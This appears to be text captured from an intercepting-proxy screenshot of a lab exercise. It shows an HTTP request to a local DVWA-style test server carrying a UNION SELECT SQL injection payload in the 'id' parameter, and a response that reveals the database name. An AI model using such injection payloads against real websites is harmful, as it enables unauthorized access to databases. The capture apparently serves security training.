 Request
Raw Params Headers Hex
GET
/union/union.php?id=-1+union+select+1,2,3,database(),5,6,7,8
HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 05:28:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 13
Connection: close
Content-Type: text/html
dvwa 5<br>